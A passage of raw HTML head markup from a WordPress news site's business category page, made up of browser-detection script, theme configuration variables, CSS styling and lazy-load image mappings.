                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/hitput.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/hitput.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c4364e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a74a32a06a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_theme_color:#c4364e;--td_slider_text:rgba(196,54,78,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_theme_color:#c4364e;--td_slider_text:rgba(196,54,78,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hitput.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hitput.com/category/ekonomi-bisnis/",
                    "name": "Business"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Page 4"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://hitput.com/wp-content/uploads/2021/05/cropped-hitput-logo-square-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hitput.com/wp-content/uploads/2021/05/cropped-hitput-logo-square-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hitput.com/wp-content/uploads/2021/05/cropped-hitput-logo-square-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://hitput.com/wp-content/uploads/2021/05/cropped-hitput-logo-square-512-270x270.png" />
<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    box-shadow: inset 0 0 0 1px #747775;
    color: #1f1f1f;
}

div.nsl-container .nsl-button-google[data-skin="dark"] {
    box-shadow: inset 0 0 0 1px #8E918F;
    color: #E3E3E3;
}

div.nsl-container .nsl-button-google[data-skin="neutral"] {
    color: #1F1F1F;
}

div.nsl-container .nsl-button-google div.nsl-button-label-container {
    font-family: "Roboto Medium", Roboto, Helvetica, Arial, sans-serif;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css">/* Notice fallback */
#nsl-notices-fallback {
    position: fixed;
    right: 10px;
    top: 10px;
    z-index: 10000;
}

.admin-bar #nsl-notices-fallback {
    top: 42px;
}

#nsl-notices-fallback > div {
    position: relative;
    background: #fff;
    border-left: 4px solid #fff;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    margin: 5px 15px 2px;
    padding: 1px 20px;
}

#nsl-notices-fallback > div.error {
    display: block;
    border-left-color: #dc3232;
}

#nsl-notices-fallback > div.updated {
    display: block;
    border-left-color: #46b450;
}

#nsl-notices-fallback p {
    margin: .5em 0;
    padding: 2px;
}

#nsl-notices-fallback > div:after {
    position: absolute;
    right: 5px;
    top: 5px;
    content: '\00d7';
    display: block;
    height: 16px;
    width: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}</style>
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c4364e}.tdm-btn-style2:before{border-color:#c4364e}.tdm-btn-style2{color:#c4364e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c4364e;-moz-box-shadow:0 2px 16px #c4364e;box-shadow:0 2px 16px #c4364e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c4364e;-moz-box-shadow:0 4px 26px #c4364e;box-shadow:0 4px 26px #c4364e}</style>

	<style id="tdw-css-placeholder"></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.snax-social-login-google:before{--wpr-bg-90b1e6dc-b59a-45ce-a8c6-0cbf922e4536: url('https://hitput.com/wp-content/plugins/snax/assets/svg/google-sign-in.svg');}.td-sp{--wpr-bg-b970cc8a-3eff-48e4-9f84-eb0f387c7f42: url('https://hitput.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/elements.png');}.td-sp{--wpr-bg-89b92a6a-4dc3-4d8a-9425-82f149121ca8: url('https://hitput.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/elements@2x.png');}.clear-sky-d{--wpr-bg-a5630dbe-9161-47ed-843e-6f8e36cd9ef4: url('https://hitput.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-d2ec61c2-7d0b-4019-a9da-fff38c572584: url('https://hitput.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-13ca78e7-1434-4e85-b48d-eb6ed339b538: url('https://hitput.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-0ca00c59-55ae-4bf4-8745-9c9bf99de25d: url('https://hitput.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-818dac98-dace-4718-82a2-9c80c033d493: url('https://hitput.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-c2cf0cab-390d-4d98-82f0-0382eda63daa: url('https://hitput.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-8db10d18-5786-4da1-a78b-66ddcc8290fd: url('https://hitput.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-92589e95-839b-4dbc-a34e-0c54c2e16bf9: url('https://hitput.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-8cdb9ff7-582f-4e14-bfbe-a3b367a523be: url('https://hitput.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-a1ba21ee-b7da-4336-8662-5795bf3c3ffe: url('https://hitput.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-1cb0300e-ee4e-4190-8c1f-ab4e0abca693: url('https://hitput.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-b6530d8d-93f3-441d-a6b3-8bb10770dbdb: url('https://hitput.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-1d98e843-baa7-43bc-8cfe-cc734b0ca607: url('https://hitput.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-bb1d0f83-f017-4934-8161-61540f337965: url('https://hitput.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-ceda22b0-689d-4e13-bc8e-9cceab8aced8: url('https://hitput.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-c8193c7e-6fc5-47d3-884f-96065f881191: url('https://hitput.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-cb04a588-d894-42f2-8fa0-ddb098121c9e: url('https://hitput.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-15adb9bc-3574-476c-ab37-5fd9e26c2c5e: url('https://hitput.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/mist.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".snax-social-login-google","style":".snax-social-login-google:before{--wpr-bg-90b1e6dc-b59a-45ce-a8c6-0cbf922e4536: url('https:\/\/hitput.com\/wp-content\/plugins\/snax\/assets\/svg\/google-sign-in.svg');}","hash":"90b1e6dc-b59a-45ce-a8c6-0cbf922e4536","url":"https:\/\/hitput.com\/wp-content\/plugins\/snax\/assets\/svg\/google-sign-in.svg"},{"selector":".td-sp","style":".td-sp{--wpr-bg-b970cc8a-3eff-48e4-9f84-eb0f387c7f42: url('https:\/\/hitput.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements.png');}","hash":"b970cc8a-3eff-48e4-9f84-eb0f387c7f42","url":"https:\/\/hitput.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-89b92a6a-4dc3-4d8a-9425-82f149121ca8: url('https:\/\/hitput.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements@2x.png');}","hash":"89b92a6a-4dc3-4d8a-9425-82f149121ca8","url":"https:\/\/hitput.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements@2x.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-a5630dbe-9161-47ed-843e-6f8e36cd9ef4: url('https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"a5630dbe-9161-47ed-843e-6f8e36cd9ef4","url":"https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-d2ec61c2-7d0b-4019-a9da-fff38c572584: url('https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"d2ec61c2-7d0b-4019-a9da-fff38c572584","url":"https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-13ca78e7-1434-4e85-b48d-eb6ed339b538: url('https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"13ca78e7-1434-4e85-b48d-eb6ed339b538","url":"https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-0ca00c59-55ae-4bf4-8745-9c9bf99de25d: url('https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"0ca00c59-55ae-4bf4-8745-9c9bf99de25d","url":"https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-818dac98-dace-4718-82a2-9c80c033d493: url('https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"818dac98-dace-4718-82a2-9c80c033d493","url":"https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-c2cf0cab-390d-4d98-82f0-0382eda63daa: url('https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"c2cf0cab-390d-4d98-82f0-0382eda63daa","url":"https:\/\/hitput.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-8db10d18-5786-4da1-a78b-66ddcc8290fd: 